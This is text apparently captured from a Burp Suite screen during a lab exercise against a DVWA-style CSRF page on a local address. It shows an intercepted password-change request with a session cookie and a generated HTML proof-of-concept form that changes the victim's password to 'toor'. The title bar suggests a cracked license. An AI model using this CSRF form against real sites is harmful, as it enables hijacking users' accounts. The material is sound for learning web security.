 Applications Places burp-StartBurp Mon 17:12 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.119:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /001/vulnerabilities/csrf/?password_new=toor&password_conf=toor
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.119/001/vulnerabilities/csrf/
8 Cookie: security=low; PHPSESSID=2d2579e5ee425b828f44ae79d063ecd4
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
CSRF PoC generator
Request to: http://192.168.0.119 ? Options
Raw Params Headers Hex
1 GET /001/vulnerabilities/csrf/?password_new=toor&password_conf=toor&Change=Change HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.119/001/vulnerabilities/csrf/
8 Cookie: security=low; PHPSESSID=2d2579e5ee425b828f44ae79d063ecd4
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.119/001/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="toor" />
7 <input type="hidden" name="password&#95;conf" value="toor" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close